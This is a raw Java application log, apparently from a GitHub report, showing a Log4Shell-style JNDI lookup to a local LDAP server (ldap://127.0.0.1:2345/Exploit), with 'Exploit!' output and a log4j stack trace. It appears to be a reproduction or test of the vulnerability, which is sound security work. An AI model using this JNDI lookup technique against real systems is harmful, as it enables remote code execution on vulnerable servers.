 2021/12/10 17:47:08.182 1001  qtp1178301622-1266 [INFO] c.m.b.b.m.c.EsCustomerAuthFilterBuilder (EsCustomerAuthFilterBuilder.java:52) EsCustomerAuthFilterBuilder has all auth
Exploit!
Exploit!
Exploit!
2021-12-10 17:47:08,307 AsyncAppender-ScribeAsyncAppender WARN Error looking up JNDI resource [ldap://127.0.0.1:2345/Exploit]. javax.naming.NamingException: problem generating object using object factory [Root exception is
java.lang.ClassCastException: Exploit cannot be cast to javax.naming.spi.ObjectFactory]; remaining name 'Exploit'
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:129)
at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:55)
at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:182)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1065)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:982)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:872)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:427)
at org.apache.logging.log4j.core.pattern.MessagePatternConverter.format(MessagePatternConverter.java:125)
at org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:38)
at org.apache.logging.log4j.scribe.layout.LcLayout.toSerializable(LcLayout.java:111)
at org.apache.logging.log4j.scribe.layout.LcLayout.toSerializable(LcLayout.java:32)